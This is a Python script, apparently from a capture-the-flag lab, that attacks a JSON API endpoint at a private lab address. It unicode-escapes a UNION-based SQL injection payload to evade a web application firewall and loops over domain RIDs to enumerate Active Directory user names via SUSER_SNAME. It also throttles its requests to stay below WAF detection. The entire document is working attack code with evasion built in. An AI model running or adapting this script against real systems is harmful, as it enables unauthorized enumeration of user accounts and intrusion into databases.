 import json
import requests
from time import sleep
url = 'http://10.10.10.179/api/getColleagues'
# Encode our payload
def encode_me(str):
    val = []
    for i in str:
        val.append("\\u00"+hex(ord(i)).split("x")[1])
    return ''.join([i for i in val])
# Iterate RID
sid = ''
for i in range(500,10000):
    i = hex(i)[2:].upper()
    if len(i) < 4:
        i = '0' + i
    # Reverse our RID
    t = bytearray.fromhex(i)
    t.reverse()
    t = ''.join(format(x,'02x') for x in t).upper()+'0'*4
    # Build the request
    sid = '0x0105000000000005150000001c00d1bcd181f1492bdfc236{}'.format(t)
    payload = "hello' UNION SELECT 1,Susr_SNAME({}),3,4,5--".format(sid)
    r = requests.post(url,data='{"name":"'+ encode_me(payload) + '"}',headers={'Content-Type': 'Application/json'})
    usr = json.loads(r.text)[0]["name"]
    if usr:
        print(usr)
    # Sleep to avoid triggering the WAF
    sleep(3)